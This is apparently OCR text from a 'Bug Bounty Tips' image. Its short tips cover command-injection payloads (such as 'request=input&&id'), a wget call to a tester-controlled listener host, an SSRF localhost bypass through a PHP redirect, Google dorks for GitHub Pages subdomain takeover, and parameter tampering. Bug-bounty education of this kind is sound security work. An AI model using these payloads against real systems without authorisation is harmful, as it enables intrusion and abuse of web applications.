 Bug Bounty Tips #10
SCSP©
SEASONED CYBER SECURITY PROFESSIONALS
Found an endpoint which is doing something with images? Give this a shot
> request=input&&id , request=input|id , request=input`id` or you can even setup
a NC & try request=input&&http://wgetyourserver.com:port & so on.
@prateek_0490
Got an SSRF? But app prevents trying to connect to localhost
https://bbt.com/redirect.php? DNS Pinning for the win, create, set subdomain,
point it to 127.0.0.1>use remote red><?php header("Location:
https://localhost.bbt.com");die();?>
@prateek_0490
To discover domains deployed on Github for subdomain takeover, following
google dork can be used :-intext:"There isn't a Github Pages site here" and
intitle:"Site not found · GitHub Pages"
@logicbomb_1
If you come across a request which has diff action(s), ex - example[dot]com
/someendpoint?type=search&query=test, always try different action like
`type=users`, `type= accounts`, `type= details`, you might get some good
surprises
@prateek_0490
SCSP©
SEASONED CYBER SECURITY PROFESSIONALS
Search for hidden (and visible) input fields and try to set the value via GET...
a lot of Webapps still use $_REQUEST... you will be surprised. if you have a
reflected value -> check of html/script injection
@damian_89_
Follow us @ scspcommunity